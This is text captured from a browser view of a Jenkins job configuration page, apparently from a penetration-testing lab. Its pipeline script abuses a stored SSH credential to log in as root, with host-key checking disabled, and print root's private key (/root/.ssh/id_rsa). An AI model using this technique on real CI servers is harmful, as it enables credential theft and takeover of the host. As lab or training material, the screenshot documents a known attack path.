 ssh-pipeline Config [Jenkins] — Mozilla Firefox
ssh-pipeline Config [Jenki
Pipeline Syntax: Snippet
10.10.11.10:8080/job/ssh-pipeline/configure
Dashboard
ssh-pipeline
Configuration
Configure
General
Advanced Project Options
Pipeline
Trigger builds remotely (e.g., from scripts) ?
Advanced Project Options
Advanced
Pipeline
Definition
Pipeline script
Script ?
1 pipeline {
2     agent any
3
4     stages {
5         stage('Hello') {
6             steps {
7               script {
8                 sshagent(['1']) {
9                   sh 'ssh -o StrictHostKeyChecking=no root@10.10.11.10 "cat /root/.ssh/id_rsa"'
10                   }
11                 }
12             }
13         }
14     }
15 }
16
Use Groovy Sandbox ?
Pipeline Syntax
Save
Apply
REST API
Jenkins 2.441